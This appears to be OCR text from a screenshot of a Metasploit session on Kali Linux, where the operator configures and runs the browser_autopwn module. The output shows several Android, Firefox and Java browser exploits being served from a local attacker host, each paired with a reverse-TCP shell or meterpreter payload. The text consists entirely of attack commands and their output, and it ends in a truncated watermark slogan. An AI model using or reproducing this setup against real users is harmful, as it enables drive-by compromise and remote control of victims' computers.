 msf auxiliary(browser_autopwn) > set SRVPORT 8881
SRVPORT => 8881
msf auxiliary(browser_autopwn) > set SRVHOST 192.168.16.245
SRVHOST => 192.168.16.245
msf auxiliary(browser_autopwn) > run -z
[*] Auxiliary module execution completed
[*] Setup
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.16.245...
[*] ---
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload
android/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/yhyiDjEdPXx
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generi
c/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/qQkjTNtkXitVT
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with paylo
ad generic/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/KzQtkgb
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic
/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/mpPzpOBugGiC
[*] Server started.
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/m
eterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/eiIUvMzdajjt
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpre
ter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/pNbqlRGeyzHP
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload jav
a/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/THzXXWw
[*] Server started.
KALI LINUX
"the quieter you become, the more you are able to hea
2cto.com